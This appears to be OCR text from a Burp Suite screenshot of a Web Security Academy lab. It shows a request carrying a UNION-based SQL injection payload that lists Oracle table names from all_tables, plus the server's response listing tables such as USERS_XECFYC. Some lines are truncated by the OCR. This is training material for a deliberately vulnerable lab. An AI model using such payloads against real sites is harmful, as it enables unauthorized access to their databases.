 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac1a1f3d1efcaef180310b73002a00f6.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+table_name,NULL+FROM+all_tables--
HTTP/1.1
2 Host:
ac1a1f3d1efcaef180310b73002a00f6.web-security-academy.
t
3 Cookie: session=zzlNmBMlfZZXQt1aKMkRrbxofLsJnreX
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac1a1f3d1efcaef180310b73002a00f6.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
2937 </tr>
2938 <tr>
2939 <th>
UNDO$
</th>
2940 </tr>
2941 <tr>
2942 <th>
USER$
</th>
2943 </tr>
2944 <tr>
2945 <th>
USERS_XECFYC
</th>
2946 </tr>
2947 <tr>
2948 <th>
USER_ASTATUS_MAP
</th>
2949 </tr>
2950 <tr>
2951 <th>
USER_HISTORY$
</th>
2952 </tr>
2953 <tr>
2954 <th>
USTATS$
</th>
2955 </tr>
2956 <tr>
INSPECTOR